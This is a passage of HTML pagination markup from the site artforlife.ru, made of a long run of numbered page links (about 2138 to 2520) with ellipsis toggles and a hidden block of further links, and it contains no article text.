data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  data-page-num="2141">2&nbsp;141</a><a href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a href="https://artforlife.ru/page/2146"  data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  data-page-num="2149">2&nbsp;149</a><a href="https://artforlife.ru/page/2150"  data-page-num="2150">2&nbsp;150</a><a href="https://artforlife.ru/page/2151"  data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289" class="act" data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a 